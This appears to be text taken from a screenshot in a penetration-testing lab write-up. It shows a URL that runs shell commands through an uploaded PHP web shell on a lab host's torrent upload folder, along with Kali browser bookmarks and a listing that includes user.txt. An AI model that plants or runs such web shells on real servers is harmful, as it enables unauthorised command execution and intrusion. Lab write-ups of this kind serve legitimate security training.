 10.10.10.6/torrent/upload/722fe65b2aa26d14f35b4ad627d20236e481d924.php?cmd=ls+%2Fhome%2Fge
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
Execute
torrenthoster.zip
user.txt